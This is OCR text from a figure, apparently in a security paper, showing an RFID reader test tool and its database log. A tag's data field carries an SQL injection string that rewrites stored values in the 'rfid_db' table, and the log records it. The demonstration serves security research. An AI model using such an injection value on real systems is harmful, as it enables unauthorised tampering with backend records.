 Test
Readers:
UP02020 Refresh OK
Read Tag Connect DisConnect Clear List
E0040000E90A4302 ','');update rfid_db set Value='600' where Tag > 'E004%' -- 04:53:53 04/09/2010
The timestamp of the malicious tag was scanned and the exact SQL injection code
were logged in the Reader_Log archive in the backend server!
Load DB Load Log Clear Grid Memory Type: User Start Block: 0 Bytes to Read: 69 Bytes Read: 69
Id Tag User_data Date
eea6... E0040000E90A4302 Insert into rfid_db Tag Value Date values E0040000E90A4302 update rfid_db set Value= 600 where Tag > E004... 4/09/2010 4:53 a.m.
ff96b... E004000074251502 Insert into rfid_db Tag Value Date values E004000074251502 1000 2010-09-04 03:37:41 4/09/2010 3:37 a.m.
c9cd... E004000074251502 Insert into rfid_db Tag Value Date values E004000074251502 1000 2010-09-04 03:37:38 4/09/2010 3:37 a.m.
f049... E004000074251502 Insert into rfid_db Tag Value Date values E004000074251502 1000 2010-09-04 03:37:35 4/09/2010 3:37 a.m.
bfd0... E004000074251502 Insert into rfid_db Tag Value Date values E004000074251502 1000 2010-09-04 03:37:33 4/09/2010 3:37 a.m.
2520... E004000074251502 Insert into rfid_db Tag Value Date values E004000074251502 1000 2010-09-04 03:37:30 4/09/2010 3:37 a.m.
5fc7... E0040000E90A4321 insert into rfid_db Tag Value Date values E0040000E90A4321 1700 01:59:59 04/09/2010 9/04/2010 1:59 a.m.
5380... E0040000E90A4325 insert into rfid_db Tag Value Date values E0040000E90A4325 1700 01:59:55 04/09/2010 9/04/2010 1:59 a.m.
81f3... E0040000E90A4324 insert into rfid_db Tag Value Date values E0040000E90A4324 1500 01:49:54 04/09/2010 9/04/2010 1:49 a.m.
4fb8... E0040000E90A4201 insert into rfid_db Tag Value Date values E0040000E90A4201 1700 01:49:53 04/09/2010 9/04/2010 1:49 a.m.